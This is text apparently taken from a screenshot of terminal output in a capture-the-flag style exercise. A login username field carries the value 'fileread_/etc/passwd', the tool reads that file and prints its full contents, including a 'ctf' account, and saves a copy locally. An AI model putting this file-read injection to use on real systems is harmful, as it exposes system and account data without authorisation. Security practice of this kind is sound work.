 70 Login Username:fileread_/etc/passwd
71 <= 3
72 Start Reading File:/etc/passwd
73 reading file:/etc/passwd
74 ========File Conntent Preview=========
75 root:x:0:0:root:/root:/bin/bash
76 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
77 bin:x:2:2:bin:/bin:/usr/sbin/nologin
78 sys:x:3:3:sys:/dev:/usr/sbin/nologin
79 sync:x:4:65534:sync:/bin:/bin/sync
80 games:x:5:60:games:/usr/games:/usr/sbin/nologin
81 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
82 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
83 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
84 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
85 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
86 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
87 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
88 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
89 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
90 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
91 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
92 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
93 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
94 mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
95 ctf:x:1000:1000::/
96 =======File Conntent Preview End==========
97 Save to File:./fileOutput/ __1728726697____etc_passwd
98